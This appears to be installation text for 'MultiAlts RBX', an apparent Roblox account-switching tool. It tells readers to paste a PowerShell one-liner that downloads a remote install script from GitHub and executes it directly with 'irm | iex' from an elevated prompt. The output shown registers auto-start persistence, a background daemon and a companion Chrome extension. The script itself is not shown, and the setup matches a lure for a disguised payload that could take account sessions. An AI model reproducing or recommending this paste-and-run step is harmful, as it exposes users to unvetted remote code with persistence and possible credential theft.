 Windows PowerShell
PS C:\WINDOWS\system32> irm https://raw.githubusercontent.com/marjhonie-siasol/multialts-rbx/main/install.ps1 | iex
========================================================
MultiAlts RBX - Installer & Service
========================================================
[*] Downloading MultiAlts engine components...
[*] Registering Windows auto-start on login...
[*] Starting MultiAlts background daemon...
[+] Daemon successfully started! (PID: 12580)
[*] Active endpoint: http://localhost:28491/
[*] MultiAlts is now active and will automatically start with Windows.
[*] You can now use the Chrome extension to switch accounts and play.
PS C:\WINDOWS\system32>
PASTE COMMANDS AND ENTER
TO DOWNLOAD THE ENGINE